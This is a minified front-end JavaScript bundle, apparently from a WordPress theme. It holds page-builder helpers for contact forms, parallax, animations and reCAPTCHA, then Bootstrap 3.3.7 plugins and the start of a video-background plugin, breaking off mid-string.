!function(t){t.ZnbFrontendJs=function(){this.scope=t(document),this.zinit()},t.ZnbFrontendJs.prototype={zinit:function(){this.addActions(),this.initHelpers(t(document)),this.refresh_events(t(document)),t(document).trigger("ZnbFrontendJsReady",this)},refresh_events:function(t){var e=this;e.contact_forms(t),e.doParallax(t),e.doObjectParallax(t),e.background_video(t),e.entryAnimations(t),e.objectFitCover(t)},RefreshOnWidthChange:function(t){},addActions:function(){var e=this;e.scope.on("ZnWidthChanged",function(i){e.RefreshOnWidthChange(i.content),t(window).trigger("resize")}),e.scope.on("ZnNewContent",function(t){e.refresh_events(t.content)})},unbind_events:function(t){},initHelpers:function(e){var i=this;this.helpers={},this.helpers.IsJsonString=function(t){try{JSON.parse(t)}catch(t){return!1}return!0},this.helpers.is_null=function(t){return null===t},this.helpers.is_undefined=function(t){return void 0===t||null===t||""===t||"undefined"===t},this.helpers.is_number=function(t){return(t instanceof Number||"number"==typeof t)&&!isNaN(t)},this.helpers.is_true=function(t){return!0===t||"true"===t},this.helpers.is_false=function(t){return!1===t||"false"===t},this.helpers.throttle=function(t,e,o){var n,s,a,r,l=0;o||(o={});var h=function(){l=!1===o.leading?0:i.helpers.date_now,n=null,r=t.apply(s,a),n||(s=a=null)},d=function(){var d=i.helpers.date_now;l||!1!==o.leading||(l=d);var c=e-(d-l);return s=this,a=arguments,c<=0||c>e?(n&&(clearTimeout(n),n=null),l=d,r=t.apply(s,a),n||(s=a=null)):n||!1===o.trailing||(n=setTimeout(h,c)),r};return d.cancel=function(){clearTimeout(n),l=0,n=s=a=null},d},this.helpers.debounce=function(t,e,i){var o;return function(){var n=this,s=arguments,a=i&&!o;clearTimeout(o),o=setTimeout(function(){o=null,i||t.apply(n,s)},e),a&&t.apply(n,s)}},this.helpers.isInViewport=function(t){var e=t.getBoundingClientRect(),i=document.documentElement,o=.75*e.height;return e.top>=-o&&e.bottom<=(window.innerHeight||i.clientHeight)+o},this.helpers.date_now=Date.now||function(){return(new Date).getTime()},this.helpers.hasTouch="object"==typeof Modernizr&&Modernizr.touchevents||!1,this.helpers.hasTouchMobile=this.helpers.hasTouch&&window.matchMedia("(max-width: 1024px)").matches,this.helpers.ua=navigator.userAgent||"",this.helpers.is_mobile_ie=-1!==this.helpers.ua.indexOf("IEMobile"),this.helpers.is_firefox=-1!==this.helpers.ua.indexOf("Firefox"),this.helpers.isAtLeastIE11=!(!this.helpers.ua.match(/Trident/)||this.helpers.ua.match(/MSIE/)),this.helpers.isIE11=!(!this.helpers.ua.match(/Trident/)||!this.helpers.ua.match(/rv[ :]11/)),this.helpers.isMac=/^Mac/.test(navigator.platform),this.helpers.is_safari=/^((?!chrome|android).)*safari/i.test(this.helpers.ua),this.helpers.isIE10=navigator.userAgent.match("MSIE 10"),this.helpers.isIE9=navigator.userAgent.match("MSIE 9"),this.helpers.is_EDGE=/Edge\/12./i.test(this.helpers.ua),this.helpers.is_pb=!this.helpers.is_undefined(t.ZnPbFactory);var o=t("body");this.helpers.is_EDGE&&o.addClass("is-edge"),this.helpers.isIE11&&o.addClass("is-ie11"),this.helpers.is_safari&&o.addClass("is-safari")},contact_forms:function(e){var i=this;(e?e.find(".zn-contactForm"):t(".zn-contactForm")).each(function(e,o){var n=t(o),s=n.find(".zn-formItem-field--timepicker"),a=n.find(".zn-formItem-field--datepicker"),r=a.is("[data-datepickerlang]")?a.attr("data-datepickerlang"):"",l=a.is("[data-dateformat]")?a.attr("data-dateformat"):"yy-mm-dd",h=s.is("[data-timeformat]")?s.attr("data-timeformat"):"h:i A";s.length>0&&s.timepicker({timeFormat:h,className:"cf-elm-tp"}),a.length>0&&(a.datepicker({dateFormat:l,showOtherMonths:!0}).datepicker("widget").wrap('<div class="ll-skin-melon"/>'),""!==r&&t.datepicker.setDefaults(t.datepicker.regional[r])),n.on("submit",function(e){if(e.preventDefault(),!0===i.form_submitting)return!1;i.form_submitting=!0;var o=t(this),n=o.find(".zn_contact_ajax_response:eq(0)"),s=!1,a={fields:o.find('textarea, select, input[type="text"], input[type="checkbox"], input[type="hidden"]')},r=n.attr("id"),l=o.find(".zn-formSubmit");if((i.helpers.isIE11||i.helpers.isIE10||i.helpers.isIE9)&&o.is('[action="#"]')&&o.attr("action",""),l.addClass("zn-contactForm--loading"),a.fields.each(function(){var e=t(this),i=e.parent();e.is(":checkbox")&&(e.is(":checked")?e.val(!0):e.val("")),i.removeClass("zn-formItem--invalid"),e.hasClass("zn_validate_not_empty")?e.is(":checkbox")?e.is(":checked")||(i.addClass("zn-formItem--invalid"),s=!0):""===e.val()&&(i.addClass("zn-formItem--invalid"),s=!0):e.hasClass("zn_validate_is_email")?e.val().match(/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/)||(i.addClass("zn-formItem--invalid"),s=!0):e.hasClass("zn_validate_is_numeric")&&isNaN(e.val())&&(i.addClass("zn-formItem--invalid"),s=!0)}),s)return l.removeClass("zn-contactForm--loading"),i.form_submitting=!1,!1;var h=o.serialize();return t.post(o.attr("action"),h).success(function(e){i.form_submitting=!1,l.removeClass("zn-contactForm--loading");var n=t(e).find("#"+r+" > .zn_cf_response"),s=t("#"+r),h=o.data("redirect");s.html(n),n.hasClass("alert-success")&&(a.fields.val(""),h&&window.location.replace(h))}).error(function(){console.log("Error loading page")}),!1})})},background_video:function(e){var i=this,o=e.find(".zn-videoBg:not(.zn-videoBg--no-init)");o.length&&o.each(function(e,o){var n=t(o),s=n.is("[data-video-setup]")&&i.helpers.IsJsonString(n.attr("data-video-setup"))?JSON.parse(n.attr("data-video-setup")):{};if("undefined"!=typeof video_background)new video_background(n,s)})},doParallax:function(e){var i=t(".js-znParallax",t(e));i.length>0&&!this.helpers.hasTouchMobile&&void 0!==t.fn.znParallax&&i.znParallax()},doObjectParallax:function(e){if(t(".js-doObjParallax",t(e)).length>0&&!this.helpers.hasTouchMobile&&!this.helpers.is_mobile_ie&&"undefined"!=typeof Rellax)new Rellax(".js-doObjParallax")},entryAnimations:function(e){var i=this,o=t(e).find(".zn-animateInViewport"),n=[];o.length>0&&o.each(function(e,o){function s(){t(o).parent().hasClass("eluida7543286")&&console.log(i.helpers.isInViewport(o)),!n[e]&&i.helpers.isInViewport(o)&&(a.removeClass("zn-animateInViewport").addClass("is-animating"),n[e]=!0)}var a=t(o);a.css("animation-delay",a.attr("data-anim-delay")),s(),t(window).on("scroll",s)})},objectFitCover:function(e){function i(t,e,i){if(!t||!e)return!1;var o=e.naturalHeight||e.videoHeight,n=!1;(e.naturalWidth||e.videoWidth)/o>=t.offsetWidth/t.offsetHeight&&(n=!0),i&&(n=!n),n?(e.style.height="100%",e.style.width="auto"):(e.style.height="auto",e.style.width="100%")}function o(t,e){var i=window.getComputedStyle(t);"hidden"!==i.overflow&&(t.style.overflow="hidden"),"relative"!==i.position&&"absolute"!==i.position&&"fixed"!==i.position&&(t.style.position="relative"),e.style.position="absolute",e.style.top="50%",e.style.left="50%",e.style.transform="translate(-50%,-50%)"}function n(t){for(var e=document.getElementsByClassName(t),n=0;n<e.length;n++){var s=e[n],a=s.parentElement;i(a,s),o(a,s)}}"object"!=typeof Modernizr||Modernizr.objectfit||(window.addEventListener("load",n("object-fit__cover"),!1),window.addEventListener("resize",this.helpers.throttle(function(){var t,e,o=document.getElementsByClassName("object-fit__cover");for(t=0;t<o.length;t++)i((e=o[t]).parentElement,e)},100),!1)),0!==t(".js-object-fit-cover",e).length&&(window.addEventListener("load",n("js-object-fit-cover"),!1),window.addEventListener("resize",this.helpers.throttle(function(){var t,e,o=document.getElementsByClassName("js-object-fit-cover");for(t=0;t<o.length;t++)i((e=o[t]).parentElement,e)},100),!1))}},t(document).ready(function(){t.znb_frontend_js=new t.ZnbFrontendJs})}(jQuery);var znCaptchaOnloadCallback=function(){jQuery(".zn-recaptcha").each(function(t,e){var i=jQuery(e);grecaptcha.render(i.attr("id"),{sitekey:i.data("sitekey"),theme:i.data("colorscheme")})})};if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(t){"use strict";var e='[data-dismiss="alert"]',i=function(i){t(i).on("click",e,this.close)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.prototype.close=function(e){function o(){a.detach().trigger("closed.bs.alert").remove()}var n=t(this),s=n.attr("data-target");s||(s=(s=n.attr("href"))&&s.replace(/.*(?=#[^\s]*$)/,""));var a=t("#"===s?[]:s);e&&e.preventDefault(),a.length||(a=n.closest(".alert")),a.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(a.removeClass("in"),t.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",o).emulateTransitionEnd(i.TRANSITION_DURATION):o())};var o=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var o=t(this),n=o.data("bs.alert");n||o.data("bs.alert",n=new i(this)),"string"==typeof e&&n[e].call(o)})},t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=o,this},t(document).on("click.bs.alert.data-api",e,i.prototype.close)}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.button"),s="object"==typeof e&&e;n||o.data("bs.button",n=new i(this,s)),"toggle"==e?n.toggle():e&&n.setState(e)})}var i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.isLoading=!1};i.VERSION="3.3.7",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",o=this.$element,n=o.is("input")?"val":"html",s=o.data();e+="Text",null==s.resetText&&o.data("resetText",o[n]()),setTimeout(t.proxy(function(){o[n](null==s[e]?this.options[e]:s[e]),"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i).prop(i,!0)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i).prop(i,!1))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var o=t(i.target).closest(".btn");e.call(o,"toggle"),t(i.target).is('input[type="radio"], input[type="checkbox"]')||(i.preventDefault(),o.is("input,button")?o.trigger("focus"):o.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),function(t){"use strict";function e(e){var i=e.attr("data-target");i||(i=(i=e.attr("href"))&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o=i&&t(i);return o&&o.length?o:e.parent()}function i(i){i&&3===i.which||(t(o).remove(),t(n).each(function(){var o=t(this),n=e(o),s={relatedTarget:this};n.hasClass("open")&&(i&&"click"==i.type&&/input|textarea/i.test(i.target.tagName)&&t.contains(n[0],i.target)||(n.trigger(i=t.Event("hide.bs.dropdown",s)),i.isDefaultPrevented()||(o.attr("aria-expanded","false"),n.removeClass("open").trigger(t.Event("hidden.bs.dropdown",s)))))}))}var o=".dropdown-backdrop",n='[data-toggle="dropdown"]',s=function(e){t(e).on("click.bs.dropdown",this.toggle)};s.VERSION="3.3.7",s.prototype.toggle=function(o){var n=t(this);if(!n.is(".disabled, :disabled")){var s=e(n),a=s.hasClass("open");if(i(),!a){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",i);var r={relatedTarget:this};if(s.trigger(o=t.Event("show.bs.dropdown",r)),o.isDefaultPrevented())return;n.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger(t.Event("shown.bs.dropdown",r))}return!1}},s.prototype.keydown=function(i){if(/(38|40|27|32)/.test(i.which)&&!/input|textarea/i.test(i.target.tagName)){var o=t(this);if(i.preventDefault(),i.stopPropagation(),!o.is(".disabled, :disabled")){var s=e(o),a=s.hasClass("open");if(!a&&27!=i.which||a&&27==i.which)return 27==i.which&&s.find(n).trigger("focus"),o.trigger("click");var r=s.find(".dropdown-menu li:not(.disabled):visible a");if(r.length){var l=r.index(i.target);38==i.which&&l>0&&l--,40==i.which&&l<r.length-1&&l++,~l||(l=0),r.eq(l).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var i=t(this),o=i.data("bs.dropdown");o||i.data("bs.dropdown",o=new s(this)),"string"==typeof e&&o[e].call(i)})},t.fn.dropdown.Constructor=s,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",i).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",n,s.prototype.toggle).on("keydown.bs.dropdown.data-api",n,s.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",s.prototype.keydown)}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.3.7",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var a=n[s];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),a=this.getUID(this.type);this.setContent(),s.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&s.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(r);h&&(r=r.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),c=s[0].offsetWidth,p=s[0].offsetHeight;if(h){var u=r,f=this.getPosition(this.$viewport);r="bottom"==r&&d.bottom+p>f.bottom?"top":"top"==r&&d.top-p<f.top?"bottom":"right"==r&&d.right+c>f.width?"left":"left"==r&&d.left-c<f.left?"right":r,s.removeClass(u).addClass(r)}var m=this.getCalculatedOffset(r,d,c,p);this.applyPlacement(m,r);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,a=parseInt(o.css("margin-top"),10),r=parseInt(o.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top+=a,e.left+=r,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,h=o[0].offsetHeight;"top"==i&&h!=s&&(e.top=e.top+s-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var c=/top|bottom/.test(i),p=c?2*d.left-n+l:2*d.top-s+h,u=c?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(p,o[0][u],c)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){function o(){"in"!=n.hoverState&&s.detach(),n.$element&&n.$element.removeAttr("aria-describedby").trigger("hidden.bs."+n.type),i&&i()}var n=this,s=t(this.$tip),a=t.Event("hide.bs."+this.type);if(this.$element.trigger(a),!a.isDefaultPrevented())return s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",o).emulateTransitionEnd(e.TRANSITION_DURATION):o(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,a=o?{top:0,left:0}:s?null:e.offset(),r={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,r,l,a)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.right&&(n.left=a.left+a.width-d)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tab");n||o.data("bs.tab",n=new i(this)),"string"==typeof e&&n[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=(o=e.attr("href"))&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),a=t.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(s),e.trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){var r=t(o);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},i.prototype.activate=function(e,o,n){function s(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}var a=o.find("> .active"),r=n&&t.support.transition&&(a.length&&a.hasClass("fade")||!!o.find("> .fade").length);a.length&&r?a.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),a.removeClass("in")};var o=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=o,this};var n=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),function(t){"use strict";function e(e){var i,o=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function i(e){return this.each(function(){var i=t(this),n=i.data("bs.collapse"),s=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e);!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||i.data("bs.collapse",n=new o(this,s)),"string"==typeof e&&n[e]()})}var o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.7",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(e=n.data("bs.collapse"))&&e.transitioning)){var s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){n&&n.length&&(i.call(n,"hide"),e||n.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[a](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return n.call(this);this.$element[i](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(o.TRANSITION_DURATION)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,o){var n=t(o);this.addAriaAndCollapsedClass(e(n),n)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var n=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var n=t(this);n.attr("data-target")||o.preventDefault();var s=e(n),a=s.data("bs.collapse")?"toggle":n.data();i.call(s,a)})}(jQuery),function(t){"use strict";t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||t(o).trigger(t.support.transition.end)},e),this},t(function(){t.support.transition=function(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(){if(void 0!=jQuery){var t=jQuery,e=function(){var t=navigator.userAgent.toLowerCase();return-1!=t.indexOf("msie")&&parseInt(t.split("msie")[1])}(),i=0,o=0,n=0;jQuery.fn.extend({ensureLoad:function(i){return this.each(function(){this.complete||4===this.readyState?i.call(this):"uninitialized"===this.readyState&&0===this.src.indexOf("data:")?(t(this).trigger("error"),i.call(this)):(t(this).one("load",i),e&&void 0!=this.src&&-1==this.src.indexOf("?")&&(this.src=this.src+"?"+(new Date).getTime()))})}}),video_background=function(e,o){return this.hidden=!1,this.$holder=e,this.isVimeoPlaying=!0,this.isVimeoMute=1,this.id="video_background_video_"+i,i++,this.parameters={position:"absolute","z-index":"-1",video_ratio:!1,loop:!0,autoplay:!0,muted:!1,mp4:!1,webm:!1,ogg:!1,youtube:!1,vimeo:!1,controls:1,controls_position:"bottom-right",priority:"html5",fallback_image:!1,sizing:"fill",start:0,video_overlay:0,mobile_play:"no",tranitionIn:!0},t.each(o,t.proxy(function(t,e){this.parameters[t]=e},this)),this.$video_holder=t('<div id="'+this.id+'" 